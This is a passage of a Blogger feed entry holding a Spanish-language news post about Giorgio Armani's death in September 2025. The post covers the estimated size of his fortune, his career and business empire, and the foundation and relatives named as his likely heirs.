","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Doce mil millones de dólares la fortuna dejada por Giorgio Armani"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8f9jAIkJhlnYPcvsMMT4ySwrinvasm-wLANz99z2x0f7cvxBt6TWmJxoDGcAf1i8FyDsL_AiXFalWXdc3bWMJOiemMZl-Zp5pRDu2Z-qEq5u_xxeMD_FeVZUE4POs_2n8VonsMUJtl_8ISdhEElTOdOIvi79nXvBwt-NGjngMuDJP0R4Rb8b7WqCIb0ZZ\/s375\/goirgio-armanijpg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"211\" data-original-width=\"375\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8f9jAIkJhlnYPcvsMMT4ySwrinvasm-wLANz99z2x0f7cvxBt6TWmJxoDGcAf1i8FyDsL_AiXFalWXdc3bWMJOiemMZl-Zp5pRDu2Z-qEq5u_xxeMD_FeVZUE4POs_2n8VonsMUJtl_8ISdhEElTOdOIvi79nXvBwt-NGjngMuDJP0R4Rb8b7WqCIb0ZZ\/w640-h360\/goirgio-armanijpg.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EMILÁN, Italia (7 Septiembre 2025).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #121212; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003ELa noticia sacudió al mundo de la moda:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #121212; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-end=\"376\" data-start=\"301\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.ambito.com\/lifestyle\/murio-giorgio-armani-icono-la-moda-global-n6186466\" rel=\"follow\" style=\"border: 0px; box-sizing: border-box; color: #006699; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"Murió Giorgio Armani, ícono de la moda global\"\u003EGiorgio Armani\u003C\/a\u003E\u0026nbsp;murió el 4 de septiembre de 2025 en Milán, a los 91 años\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #121212; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E, dejando atrás un legado tan elegante como monumental. No solo se\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; font-weight: inherit;\"\u003E \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Efue el creador de algunos de los trajes más icónicos de Hollywood y la realeza europea, sino también un empresario que construyó uno de los imperios más sólidos de la industria del lujo.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #121212;\"\u003EEn las horas posteriores a su fallecimiento, más allá del luto, surgió la pregunta inevitable:\u0026nbsp;\u003C\/span\u003E\u003Cspan data-end=\"797\" data-start=\"728\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E¿cuál es el valor real del imperio Armani y quiénes lo heredarán?\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #121212;\"\u003E\u0026nbsp;La respuesta, como suele pasar en estos casos, no es única. Distintas fuentes internacionales colocan la fortuna del diseñador entre los\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E9 y los 13 mil millones de dólares, aunque el consenso más reciente apunta a unos 12 mil millones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003EArmani amás se dejó tentar por gigantes como LVMH que quisieron comprar su compañía. Prefirió mantener el control total y preservar la independencia de la marca que fundó en 1975, una decisión que explica por qué su figura trasciende más allá de la moda:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eera un creador, pero también un estratega\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Carticle class=\"article-body article-body--fifth-paragraph content-protected-false\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cp data-end=\"1792\" data-start=\"1396\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl recorrido de\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.ambito.com\/lifestyle\/de-que-murio-giorgio-armani-n6186513\" rel=\"follow\" style=\"border: 0px; box-sizing: border-box; color: #006699; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\" title=\"De qué murió Giorgio Armani\"\u003EArmani\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;hasta convertirse en uno de los diseñadores más influyentes del planeta no fue lineal.\u0026nbsp;\u003Cspan data-end=\"1563\" data-start=\"1506\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EEmpezó estudiando medicina en la Universidad de Milán\u003C\/span\u003E, atraído por la anatomía, hasta que un giro de destino lo llevó a trabajar como escaparatista en La Rinascente, unos grandes almacenes. Desde allí pasó al diseño, primero con Nino Cerruti y después con sus propias colecciones.\u003C\/span\u003E\u003C\/p\u003E\u003C\/article\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Carticle class=\"article-body article-body--remaining-paragraph content-protected-false\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cp data-end=\"2287\" data-start=\"1794\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn 1975 fundó la compañía\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EGiorgio Armani S.p.A\u003C\/span\u003E., que hoy factura más de 2.300 millones de euros al año. Su sello fue siempre la\u0026nbsp;\u003Cspan data-end=\"1956\" data-start=\"1922\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eelegancia sobria y minimalista\u003C\/span\u003E, una reinterpretación de la sastrería masculina que conquistó tanto a ejecutivos en los años 80 como a estrellas de cine en la alfombra roja. No en vano, vistió a actrices como Cate Blanchett o Jodie Foster en los Oscar, y también\u0026nbsp;diseñó trajes históricos para la realeza europea, como el vestido de novia de Charlene de Mónaco.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2577\" data-start=\"2289\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;imperio Armani\u003C\/span\u003E\u0026nbsp;se expandió más allá de la moda con\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eperfumes, cosmética, decoración, restaurantes y hasta hoteles de lujo,\u003C\/span\u003E\u0026nbsp;como el\u0026nbsp;\u003Cspan data-end=\"2447\" data-start=\"2422\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EArmani Hotel en Dubái\u003C\/span\u003E. Este año, la firma cumple 50 años y planeaba celebrarlo con una exposición retrospectiva en la Pinacoteca di Brera de Milán.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"border: 0px; box-sizing: border-box; color: #006699; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.3em; margin: 0px 0px 1.875rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos herederos de Armani: quiénes integrarían la lista\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3027\" data-start=\"2645\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EArmani nunca se casó ni tuvo hijos.\u0026nbsp;\u003Cspan data-end=\"2731\" data-start=\"2681\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESu sucesión fue un tema planificado al detalle\u003C\/span\u003E, aunque rodeado de cierta reserva. El diseñador dejó casi la totalidad de la compañía en manos de la\u0026nbsp;\u003Cspan style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFundación Giorgio Armani,\u003C\/span\u003E\u0026nbsp;creada en 2016 para garantizar que la firma mantenga su independencia, siga invirtiendo en proyectos sociales y preserve los valores estéticos que definieron su obra.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3178\" data-start=\"3029\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn paralelo, diseñó un esquema de herencia que incluye a familiares y colaboradores cercanos. Entre los nombres que suenan con más fuerza aparecen:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"3674\" data-start=\"3180\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.6em; list-style: none; margin: 0px 0px 1.875rem 0.9375rem; padding: 0px 0px 0px 0.9375rem; vertical-align: baseline;\"\u003E\u003Cli data-end=\"3262\" data-start=\"3180\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px 0px 0.625rem; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cp data-end=\"3262\" data-start=\"3182\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan data-end=\"3200\" data-start=\"3182\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ESilvana Armani\u003C\/span\u003E, sobrina e integrante del equipo creativo de moda femenina.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3360\" data-start=\"3263\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px 0px 0.625rem; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cp data-end=\"3360\" data-start=\"3265\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan data-end=\"3283\" data-start=\"3265\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ERoberta Armani\u003C\/span\u003E, sobrina dedicada a las relaciones públicas y al vínculo con celebridades.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3433\" data-start=\"3361\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px 0px 0.625rem; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cp data-end=\"3433\" data-start=\"3363\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan data-end=\"3382\" data-start=\"3363\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAndrea Camerana\u003C\/span\u003E, sobrino con cargos ejecutivos dentro del grupo.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3528\" data-start=\"3434\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px 0px 0.625rem; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cp data-end=\"3528\" data-start=\"3436\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan data-end=\"3454\" data-start=\"3436\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ERosanna Armani\u003C\/span\u003E, su hermana menor, más vinculada a lo familiar que a la gestión diaria.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"3674\" data-start=\"3529\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; list-style: none; margin: 0px 0px 0.625rem; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cp data-end=\"3674\" data-start=\"3531\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan data-end=\"3559\" data-start=\"3531\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPantaleo “Leo” Dell’Orco\u003C\/span\u003E, su mano derecha desde 1977 y pieza clave en la línea masculina, y su pareja durante los últimos 20 años.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"3958\" data-start=\"3676\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEste reparto combina vínculos de sangre y de confianza, con acciones divididas en bloques y distintos derechos de voto para evitar disputas. Al mismo tiempo, el rol central de la Fundación actúa como garante de que\u0026nbsp;\u003Cspan data-end=\"3955\" data-start=\"3891\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eel emporio no termine fragmentado ni vendido al mejor postor\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3178\" data-start=\"3029\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2577\" data-start=\"2289\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/article\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; border: 0px; box-sizing: border-box; color: #121212; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #121212; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"banner-container\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 0.9375rem; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"banner-wrapper free-banner\" style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Camp-ad class=\"i-amphtml-layout-fixed i-amphtml-layout-size-defined i-amphtml-element i-amphtml-built i-amphtml-layout\" 